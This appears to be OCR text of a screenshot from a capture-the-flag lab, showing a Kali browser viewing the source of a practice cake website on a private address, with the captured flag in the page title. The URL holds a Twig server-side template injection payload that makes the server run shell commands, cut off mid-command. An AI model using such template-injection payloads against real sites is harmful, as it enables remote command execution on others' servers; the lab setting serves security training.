 http://192.168.1.102/index.php?hname={{_self.env.registerUndefinedFilterCallback(%22system%22)}}{{_self.env.getFilter(%22openssl%20aes-256-cbc%20-d%20-a%20-iv%20ff52cb37f381...
Horde :: L... Inbox - sai... My course... Session fi... Unsecurito Ita... W Session fi... G session fix... http://...r37.txt Top Cakes - I... Top Cakes - h... http://192.... × +
view-source:http://192.168.1.102/index.php?hname={{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env. Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
1 <body>
2 <!--h1> lol </h1-->
3 <title>Top Cakes - FLAG:{U_R_4eS0M3}
4 FLAG:{U_R_4eS0M3} | Yummy</title><!DOCTYPE html>
5 <head>
6 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
7
8
9 </head>
10 <body bgcolor="DarkGray">
11 <br><br>
12 <h1 align=left>delicious.Magazine</h1>
13 <h3 align=center>
14 <br>
15 This is where the cake lovers gather. Join us !<br><br>
16 If you are not hungry yet, you will be.
17 </h3>
18
19 <center><img width="1000" height="500" src="img/head.jpg"></center>
20